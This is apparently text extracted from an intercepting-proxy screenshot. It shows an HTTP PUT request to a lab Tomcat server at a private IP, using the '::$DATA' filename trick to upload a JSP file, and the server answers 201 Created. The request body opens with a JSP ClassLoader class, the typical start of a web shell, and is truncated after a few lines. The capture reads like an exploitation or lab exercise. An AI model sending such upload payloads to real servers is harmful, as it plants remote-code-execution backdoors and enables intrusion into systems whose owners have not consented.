 Request
Pretty Raw \n Actions
1 PUT /3.jsp::$DATA HTTP/1.1
2 Host: 192.168.153.136:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=pjK35Fk8J2vr8iqQikO4le01IrvcOPqip6OBVL8SgHQWEjpZwDCW9xZEswFqidsF
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 1186
12
13 <%!
14 class U extends ClassLoader {
15 U(ClassLoader c) {
16 super(c);
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 02 Mar 2022 06:36:32 GMT
4 Connection: close
5
6